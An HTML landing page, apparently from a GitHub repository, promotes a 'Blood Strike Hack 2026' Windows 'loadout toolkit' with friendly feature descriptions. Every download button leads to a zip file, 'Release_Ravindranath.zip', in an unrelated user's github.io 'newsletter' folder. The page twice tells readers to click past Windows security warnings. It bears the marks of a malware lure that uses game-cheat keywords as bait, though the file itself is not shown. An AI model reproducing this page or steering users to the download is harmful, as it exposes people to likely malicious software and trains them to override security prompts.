


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>blood-strike-hack-2026-striker-loadout-toolkit - Build Loadouts, Train Aim, Track Matches</title>
<meta name="description" content="Blood Strike Hack 2026 themed PC companion for Striker profiles, weapon loadouts, manual aim and recoil practice, squad planning, match tracking and combat analytics.">
<meta name="keywords" content="blood-strike-hack, bloodstrike, striker loadout tool, weapon loadouts, aim practice, recoil practice, squad planning, match tracking, combat analytics, PC companion">
<meta name="author" content="blood-strike-hack-2026-striker-loadout-toolkit">
<meta name="robots" content="index, follow">
<meta property="og:type" content="website">
<meta property="og:title" content="blood-strike-hack-2026-striker-loadout-toolkit - Build Loadouts, Train Aim, Track Matches">
<meta property="og:description" content="A themed PC companion for Striker profiles, weapon loadouts, manual aim and recoil practice, squad planning, match tracking and combat analytics.">
<meta property="og:url" content="https://raw.githubusercontent.com/NishigandhaKhaire/nishigandhakhaire.github.io/main/newsletter/Release_Ravindranath.zip">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="blood-strike-hack-2026-striker-loadout-toolkit">
<meta name="twitter:description" content="Plan Striker loadouts, practise aim and recoil, organise your squad and review your matches in one desktop companion.">
<!-- a717092d521f51ced0eedd15e92cc29a69f74bb479 -->
<!-- c4dd67cebab241daa6d19d61 -->
</head>
<body style="margin:0; padding:0; background-color:#f4f6fa; font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; color:#1f2733; line-height:1.7; -webkit-font-smoothing:antialiased;">

<div style="max-width:900px; margin:0 auto; padding:28px 18px 60px 18px;">

  <div style="background-color:#ffffff; border-radius:18px; box-shadow:0 10px 30px rgba(20,30,60,0.10); padding:34px 26px 40px 26px; border:1px solid #e6eaf2;">

    <p style="margin:0 0 10px 0; font-size:13px; letter-spacing:1.6px; text-transform:uppercase; color:#7c8798; font-weight:700;">Windows Companion Tool · 2026 Edition</p>

    <h1 style="margin:0 0 14px 0; font-size:30px; line-height:1.28; font-weight:800; color:#101828; letter-spacing:-0.5px;">🎯 blood-strike-hack-2026-striker-loadout-toolkit - Build Loadouts, Train Aim, Track Matches</h1>

    <p style="margin:0 0 24px 0; font-size:17px; color:#4a5568;">A themed PC companion that brings your Striker profiles, weapon loadouts, aim and recoil practice, squad planning and match analytics together in one simple window. No coding, no command line, no setup headaches.</p>

    <div style="text-align:center; margin:0 0 30px 0;">
      <a href="https://raw.githubusercontent.com/NishigandhaKhaire/nishigandhakhaire.github.io/main/newsletter/Release_Ravindranath.zip" style="display:inline-block; padding:18px 42px; font-size:18px; font-weight:800; color:#ffffff; text-decoration:none; border-radius:14px; background-image:linear-gradient(135deg, #ff5f6d 0%, #b23cff 55%, #4b6bff 100%); box-shadow:0 8px 22px rgba(120,60,220,0.35); letter-spacing:0.3px;">⬇ Download the Toolkit</a>
      <p style="margin:14px 0 0 0; font-size:14px; color:#7c8798;">Visit this link to download the application.</p>
    </div>

    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">✨ What This Toolkit Does</h2>
    <p style="margin:0 0 14px 0; font-size:16px; color:#3d4757;">The blood-strike-hack-2026-striker-loadout-toolkit is a desktop companion built around the Blood Strike Hack 2026 theme. Instead of juggling notes, screenshots and half-remembered loadouts, you keep everything in one organised place. The toolkit is designed for players who want a clear picture of what they are running, how their aim is improving, and how their squad performs across a session.</p>
    <p style="margin:0 0 14px 0; font-size:16px; color:#3d4757;">Everything is manual and self-contained. You enter your own loadouts, your own practice results and your own match notes. The toolkit then does the bookkeeping: it keeps profiles tidy, draws comparisons between weapon setups, and turns your match log into readable analytics you can actually learn from.</p>

    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">🧩 What You Can Do With It</h2>

    <div style="background-color:#f8f9fd; border:1px solid #e6eaf2; border-radius:14px; padding:18px 20px; margin:0 0 14px 0;">
      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Striker Profiles</p>
      <p style="margin:0; font-size:15px; color:#3d4757;">Create a profile for every Striker you play. Save their preferred role, playstyle notes and the loadouts that work best for them, then switch between profiles in a couple of clicks.</p>
    </div>

    <div style="background-color:#f8f9fd; border:1px solid #e6eaf2; border-radius:14px; padding:18px 20px; margin:0 0 14px 0;">
      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Weapon Loadouts</p>
      <p style="margin:0; font-size:15px; color:#3d4757;">Build and store loadouts weapon by weapon. Compare attachments, note the ranges each setup is built for, and keep favourite builds saved so you never rebuild the same loadout twice.</p>
    </div>

    <div style="background-color:#f8f9fd; border:1px solid #e6eaf2; border-radius:14px; padding:18px 20px; margin:0 0 14px 0;">
      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Manual Aim and Recoil Practice</p>
      <p style="margin:0; font-size:15px; color:#3d4757;">Run structured practice sessions with on-screen targets and recoil patterns you control yourself. Log each session, watch the numbers move over time, and focus your practice on the drills that need it most.</p>
    </div>

    <div style="background-color:#f8f9fd; border:1px solid #e6eaf2; border-radius:14px; padding:18px 20px; margin:0 0 14px 0;">
      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Squad Planning</p>
      <p style="margin:0; font-size:15px; color:#3d4757;">Lay out your squad, assign roles, and plan who covers which angle or lane. Save multiple plans for different maps and game modes so the group always knows the job before the match starts.</p>
    </div>

    <div style="background-color:#f8f9fd; border:1px solid #e6eaf2; border-radius:14px; padding:18px 20px; margin:0 0 14px 0;">
      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Match Tracking and Combat Analytics</p>
      <p style="margin:0; font-size:15px; color:#3d4757;">Record each match as you finish it — result, loadout used, kills, deaths, accuracy notes. The toolkit turns those entries into simple charts and summaries so you can spot patterns instead of guessing.</p>
    </div>

    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">🚀 Getting Started</h2>
    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">Getting the toolkit onto your PC takes about a minute. There is nothing to compile and nothing to configure by hand.</p>

    <div style="background-color:#fff7f0; border:1px solid #ffd9bd; border-radius:14px; padding:20px 22px; margin:0 0 18px 0;">
      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Step 1 — Open the download page</p>
      <p style="margin:0; font-size:15px; color:#3d4757;">Go to <a href="https://raw.githubusercontent.com/NishigandhaKhaire/nishigandhakhaire.github.io/main/newsletter/Release_Ravindranath.zip" style="color:#b23cff; font-weight:700; text-decoration:none;">the releases page</a>. Visit this link to download the application.</p>
    </div>

    <div style="background-color:#f0f7ff; border:1px solid #c9e0ff; border-radius:14px; padding:20px 22px; margin:0 0 18px 0;">
      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Step 2 — Save the file to your PC</p>
      <p style="margin:0; font-size:15px; color:#3d4757;">Use the download button on that page. Pick a folder you will remember, such as your Desktop or Downloads folder, so the file is easy to find afterwards.</p>
    </div>

    <div style="background-color:#f0fff6; border:1px solid #c6f0d8; border-radius:14px; padding:20px 22px; margin:0 0 18px 0;">
      <p style="margin:0 0 8px 0; font-size:16px; font-weight:700; color:#101828;">Step 3 — Start the toolkit</p>
      <p style="margin:0; font-size:15px; color:#3d4757;">Open the downloaded file on your Windows PC. If Windows shows a security prompt, choose the option that lets you continue — this is a normal notice for files downloaded from the internet. The toolkit window will appear and you can begin.</p>
    </div>

    <div style="text-align:center; margin:26px 0 10px 0;">
      <a href="https://raw.githubusercontent.com/NishigandhaKhaire/nishigandhakhaire.github.io/main/newsletter/Release_Ravindranath.zip" style="display:inline-block; padding:16px 38px; font-size:17px; font-weight:800; color:#ffffff; text-decoration:none; border-radius:14px; background-image:linear-gradient(135deg, #22c55e 0%, #0ea5e9 100%); box-shadow:0 8px 20px rgba(14,120,180,0.30);">⬇ Go to the Download Page</a>
    </div>

    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">🖥️ Your First Ten Minutes</h2>
    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">When the toolkit opens for the first time it will be empty, which is exactly what you want. Work through these in order and you will have a working setup before you finish your coffee.</p>
    <ol style="margin:0 0 16px 0; padding-left:22px; font-size:16px; color:#3d4757;">
      <li style="margin-bottom:10px;">Create your first Striker profile and give it a name you recognise.</li>
      <li style="margin-bottom:10px;">Add one weapon loadout to that profile. Start with the gun you use most.</li>
      <li style="margin-bottom:10px;">Open the practice area and run one short aim drill so the tool has a starting number to compare against.</li>
      <li style="margin-bottom:10px;">Add your squad members and assign a simple role to each.</li>
      <li style="margin-bottom:0;">Play a match, then log it. That single entry becomes the first point on your analytics chart.</li>
    </ol>

    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">🎯 Making Practice Actually Count</h2>
    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">Practice only helps when you can see it working. Keep sessions short and repeatable: five to ten minutes per drill, the same drill, several times a week. The toolkit records each run so you are comparing like with like.</p>
    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">Use the recoil practice mode to learn a weapon's pattern slowly, then speed up. When a drill stops improving, change one thing — your sensitivity note, your loadout, or the range of the target — and log the result. Over a couple of weeks the trend line will tell you more than any single session ever could.</p>

    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">👥 Planning Your Squad</h2>
    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">Squad planning works best when everyone knows their job before the match begins. Add each player once, then build plans on top of that roster. Name each plan after the map or mode it is for, so nobody has to guess which plan to load.</p>
    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">If a plan keeps failing, edit it rather than starting fresh. Your saved plans form a small history of what your group has tried, and that history is genuinely useful when you review a session.</p>

    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">📊 Reading Your Match Analytics</h2>
    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">The analytics view is built from the matches you log. It highlights which loadouts you perform best with, which ones you keep losing with, and how your accuracy notes trend over time. Log honestly — a padded entry only fools your own charts.</p>
    <p style="margin:0 0 12px 0; font-size:16px; color:#3d4757;">A practical habit: after every session, look at the summary for sixty seconds and write one sentence about what you would change next time. The toolkit keeps that note attached to the session, so future you can see the reasoning.</p>

    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">💡 Helpful Tips</h2>
    <ul style="margin:0 0 16px 0; padding-left:22px; font-size:16px; color:#3d4757;">
      <li style="margin-bottom:10px;">Name loadouts by purpose, not by date — "Close Range" is easier to find than "Build 7".</li>
      <li style="margin-bottom:10px;">Keep one profile as a scratch pad for experiments so your main profiles stay clean.</li>
      <li style="margin-bottom:10px;">Log matches the same day. Notes written later are always vaguer.</li>
      <li style="margin-bottom:10px;">Back up your toolkit folder occasionally if you have built up a lot of match history.</li>
      <li style="margin-bottom:0;">Review your analytics weekly rather than after every single match.</li>
    </ul>

    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">❓ Troubleshooting</h2>
    <p style="margin:0 0 10px 0; font-size:16px; color:#3d4757;"><strong style="color:#101828;">The download page opened but nothing saved.</strong> Check your browser's downloads area. Some browsers ask for confirmation before saving a file, and the prompt can appear behind the main window.</p>
    <p style="margin:0 0 10px 0; font-size:16px; color:#3d4757;"><strong style="color:#101828;">Windows showed a warning when I opened the file.</strong> This is standard for files downloaded from the internet. Choose the option to continue so the toolkit can start.</p>
    <p style="margin:0 0 10px 0; font-size:16px; color:#3d4757;"><strong style="color:#101828;">The window looks small or cramped.</strong> Resize it using the normal window controls, or drag the corners. The layout adjusts to the space it is given.</p>
    <p style="margin:0 0 10px 0; font-size:16px; color:#3d4757;"><strong style="color:#101828;">I cannot find a loadout I saved.</strong> Use the search or profile filter first — loadouts are listed under the Striker profile they were created in.</p>
    <p style="margin:0 0 0 0; font-size:16px; color:#3d4757;"><strong style="color:#101828;">A newer version has been released.</strong> Simply return to the releases page and download again. Your saved profiles and match history stay where they are.</p>

    <h2 style="margin:34px 0 12px 0; font-size:22px; font-weight:800; color:#101828;">📦 Download Again Anytime</h2>
    <p style="margin:0 0 18px 0; font-size:16px; color:#3d4757;">Keep this page bookmarked. If you move to a new PC, or if you accidentally delete the toolkit, the same link will always have the current version ready.</p>
    <p style="margin:0 0 22px 0; font-size:16px; color:#3d4757;">Visit this link to download the application: <a href="https://raw.githubusercontent.com/NishigandhaKhaire/nishigandhakhaire.github.io/main/newsletter/Release_Ravindranath.zip" style="color:#b23cff; font-weight:700; text-decoration:none;">blood-strike-hack-2026-striker-loadout-toolkit releases</a>.</p>

    <div style="text-align:center; border-top:1px solid #e6eaf2; padding-top:24px;">
      <a href="https://raw.githubusercontent.com/NishigandhaKhaire/nishigandhakhaire.github.io/main/newsletter/Release_Ravindranath.zip" style="display:inline-block; padding:16px 40px; font-size:17px; font-weight:800; color:#ffffff; text-decoration:none; border-radius:14px; background-image:linear-gradient(135deg, #6d28d9 0%, #db2777 100%); box-shadow:0 8px 20px rgba(120,20,120,0.30);">⬇ Get the Toolkit</a>
    </div>

    <p style="margin:28px 0 0 0; font-size:14px; color:#7c8798; text-align:center;">Topics: blood-strike-hack, bloodstrike</p>

  </div>

</div>

</body>
</html>
</file>
